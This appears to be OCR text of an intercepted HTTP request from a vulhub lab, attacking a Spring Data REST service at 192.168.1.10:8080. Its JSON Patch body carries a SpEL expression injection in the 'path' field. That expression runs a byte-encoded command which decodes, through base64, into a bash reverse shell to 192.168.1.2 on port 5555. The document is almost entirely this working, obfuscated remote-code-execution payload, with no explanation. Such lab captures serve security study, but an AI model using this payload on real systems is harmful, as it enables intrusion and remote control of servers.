 Request
Raw Params Headers Hex
GET /customers/1 HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=239D74F804F197864ABA61383013D281
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 19 Jul 2021 12:42:34 GMT
If-None-Match: "0"
Cache-Control: max-age=0
Content-Length: 445
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,
116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73,1
17,77,84,89,52,76,106,69,117,77,105,56,49,78,84,85,49,73,68,65,43,74,106,69,61
,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105
,125}))/lastname","value": "vulhub" }]